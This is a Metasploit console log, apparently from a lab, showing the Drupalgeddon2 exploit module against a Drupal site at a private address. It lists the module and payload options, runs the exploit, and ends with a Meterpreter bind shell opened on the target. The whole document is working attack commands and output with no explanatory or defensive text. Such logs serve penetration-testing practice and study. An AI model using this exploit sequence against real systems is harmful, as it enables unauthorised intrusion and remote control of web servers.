 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.104 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /drupal yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.56.104 no The target address
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Started bind TCP handler against 192.168.56.104:4444
[*] Sending stage (39282 bytes) to 192.168.56.104
[*] Meterpreter session 1 opened (10.0.2.15:44259 → 192.168.56.104:4444 ) at 2022-03-03 20:26:02 +0100
meterpreter >